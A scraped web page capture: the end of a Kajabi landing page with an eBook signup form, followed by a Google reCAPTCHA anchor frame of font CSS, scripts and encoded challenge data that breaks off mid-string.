</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: #b7c9d7;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-light">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #000000;
    border-radius: 4px;
    background: #000000;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #000000;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h3 style="display: inline; font-size: 24px;">Just a tiny bit of info and the&nbsp;</h3>
<h1 style="display: inline; font-size: 24px;">eBook&nbsp;</h1>
<h3 style="display: inline; font-size: 24px;">is all yours.</h3>
<p>&nbsp;</p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.byjilldiamond.com/forms/2147606001/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="RY3aOL4Dcb65hkFPrD2EmFw23VLLknKDH1YLZ2gAXOKqYdAoCm41Dhvc6N7vGTtHKf1U8tX0amcPgYV9dFshRA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="fcaa9e0d80500818c0e5846a188a4a20" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="/resource_redirect/landing_pages/2147853848">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Your Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="recaptcha-field form-group">
      <div>
        <script src="https://www.google.com/recaptcha/api.js?onload=recaptchaInit_BA4464&render=explicit" async defer></script>
        <input id="recaptcha_BA4464" type="text" name="g-recaptcha-response-data" />
        <div id="recaptcha_BA4464_container" class="recaptcha-container"></div>

        <style type="text/css">
          .recaptcha-field {
            position: absolute;
            width: 0px;
            height: 0px;
            overflow: hidden;
            z-index: 10;
          }
        </style>

        <script type="text/javascript">
          window.recaptchaInit_BA4464 = function() {
            initKajabiRecaptcha("recaptcha_BA4464", "recaptcha_BA4464_container", "6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd");
          };
        </script>
      </div>
    </div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text" role="button">
          LET ME GET STARTED, YES!
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/assets/scripts.js?1752334671067085"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd&co=aHR0cHM6Ly93d3cuYnlqaWxsZGlhbW9uZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rx1274rb4gw2
body_size: 49457
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-CO9DAUF35hLiDYU7k6BpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-CO9DAUF35hLiDYU7k6BpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-CO9DAUF35hLiDYU7k6BpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ZmpJKMKgNMK4wosFOMOwPsORIMONw4TDiFzCmHzDh8KCwqrClsKIwolibMO9wrTDjVcnKCnCix86w6U5woMMwpjCgnfCm8OHw43Dh3lLwqrCmsO3PS/CrsONw4xUwonCqit4w555wowPw4lFw4/DjsO8QMO2wqwPwolHFcKMK8OGWAjCl2bDjsOAYsK4fsK8woFNw71iFcO7w7cFwr5Mw5wVKMKAw7/CtMOGR1snw68OwqzDosO0I8Obw4TCg8KQwpdiwpvDlMK2w5zDlcOsGAMewrV/w6k6GB5Jw7JcKsO3LMOVwopfwr1awr3CicKkwr8sDsKEwqHCvsKvP1rDvcKVZC9Aw6RRPk/[base64]/[base64]/Dll9Jw7lnfhrDmsKDDsOxw4nDmiVqQjV2ZcKAZsK6FAHCrcOPLsKxw5RPVsKHwo5fV8Klwp4BfVnDvcO2w6zCh8O/w7QCeRtEwojDvE46W2zCpy0awr9rwrDDnE5kwqMmJTlUw7E6worDlcK2w43DnSBgwqo4GcKsw6s7FsKLwpTCu8KiW8KIw6AhXXMKw6DDn8OTax7DjcKsw55Yw63DpkIYwp5xccKtwpPCu8K7KcKgMC/[base64]/Cs8OtQcKHw4vCs8Kdw63Cu3kXAsK